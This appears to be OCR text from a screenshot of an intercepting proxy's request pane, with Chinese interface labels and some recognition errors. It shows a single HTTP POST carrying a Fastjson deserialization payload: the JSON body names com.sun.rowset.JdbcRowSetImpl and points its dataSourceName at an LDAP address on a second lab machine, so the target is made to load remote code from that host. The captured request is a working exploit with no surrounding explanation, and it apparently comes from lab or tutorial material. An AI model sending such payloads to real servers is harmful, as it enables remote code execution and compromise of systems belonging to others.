 请求(Request)
响应(Respons)
Ins
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Req
Req
Req
请求
1 POST / HTTP/1.1
2 Host: 192.168.75.146:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/json
13 Content-Length: 164
14
15 {
16 "b":{
17 "@type":"com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName":
"ldap://192.168.75.144:1005/exp",
19 "autoCommit":true
20 }
21 }